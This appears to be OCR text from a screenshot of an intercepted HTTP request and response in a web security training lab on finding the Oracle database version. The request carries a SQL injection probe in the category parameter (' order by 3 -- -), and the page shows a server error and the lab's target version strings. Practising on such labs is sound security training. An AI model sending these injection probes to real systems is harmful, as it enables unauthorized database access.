 Request
Pretty
Raw
Hex
\n
1 GET /filter?category=' order by 3 -- - HTTP/2
2 Host:
0a5500df042fa7e480a7761a00dd0034.web-security-acade
my.net
3 Cookie: session=ccWJglDQTaYlwYG7Gwukj9OSsif94atP
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5500df042fa7e480a7761a00dd0034.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
querying the
database type
and version on
Oracle
Back to lab home
Internal Server Error
Internal Server Error
Make the database
retrieve the strings:
'Oracle Database 11g
Express Edition
Release 11.2.0.2.0 -
64bit Production,
PL/SQL Release
11.2.0.2.0 - Production,
CORE 11.2.0.2.0
Production, TNS for
Linux: Version
11.2.0.2.0 - Production,
NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description